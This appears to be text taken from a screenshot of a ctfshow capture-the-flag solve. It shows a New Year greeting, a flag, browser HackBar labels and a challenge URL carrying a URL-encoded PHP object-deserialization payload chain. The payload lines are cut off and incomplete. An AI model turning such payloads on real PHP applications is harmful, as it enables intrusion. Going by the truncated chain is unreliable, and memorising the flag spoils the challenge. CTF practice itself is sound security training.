 师傅，虎年快乐吖，新的一年卷起来！！！ ------F10wers_13eiCheng
ctfshow{49daa82b-f450-4cef-bfa6-6a4dc587b1d7}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://8f6bf698-3875-4d10-950c-ef6d803237ac.challenge.ctf.show/?
ctfshow=a%3A2%3A%7Bi%3A0%3BO%3A3%3A%22one%22%3A2%3A%7Bs%3A9%3A%22year_parm%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A10%3A%22Happy_func%22%3B%7Ds%3A6
O%3A6%3A%22second%22%3A1%3A%7Bs%3A8%3A%22filename%22%3BO%3A3%3A%22one%22%3A2%3A%7Bs%3A9%3A%22year_parm%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A10%3
3B%7Ds%3A6%3A%22object%22%3BO%3A5%3A%22third%22%3A1%3A%7Bs%3A13%3A%22%00third%00string%22%3Ba%3A1%3A%7Bs%3A6%3A%22string%22%3Ba%3A2%3A%
%22one%22%3A2%3A%7Bs%3A9%3A%22year_parm%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A10%3A%22Happy_func%22%3B%7Ds%3A6%3A%22object%22%3BN%3B%7Di%3A1%3Bs%
%3B%7D%7D%7D%7D%7D%7Di%3A0%3BN%3B%7D